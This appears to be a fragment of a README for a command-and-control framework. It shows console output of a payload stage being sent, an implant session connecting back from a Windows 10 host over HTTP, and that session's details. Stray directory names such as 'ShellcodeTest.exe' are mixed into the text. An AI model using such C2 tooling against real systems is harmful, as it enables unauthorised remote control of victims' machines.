 ProcessManager.exe Public ShellcodeTest.exe Templates
[*] Sending stage (1950273 bytes) -> 192.168.197.1 ...
[+] New session 497b8db6-62e1-475b-bf8d-ff53a91d8287 connected! (192.168.197.1)
ST (sessions) ≫ info 497b8db6-62e1-475b-bf8d-ff53a91d8287
| Name | Value |
| process_name | explorer |
| os_arch | x64 |
testing Videos
| username | |
| comms | http |
| guid | 497b8db6-62e1-475b-bf8d-ff53a91d8287 |
| domain | |
| sleep | 5000 |
| ip | ['169.254.38.162', '169.254.128.109', '169.254.9.45', '192.168.197.1', '192.168.254.1', '192.168.1.120'] |
| url | http://192.168.197.134/497b8db6-62e1-475b-bf8d-ff53a91d8287 |
| jobs | 0 |
| dotnet_version | 4.0.30319.42000 |
| process | 17120 |
| os_release_id | 1803 |
| type | ipy |
| hostname | |
| high_integrity | False |
| os | Microsoft Windows 10 Home (10.0.17134.0) |
ST (sessions) ≫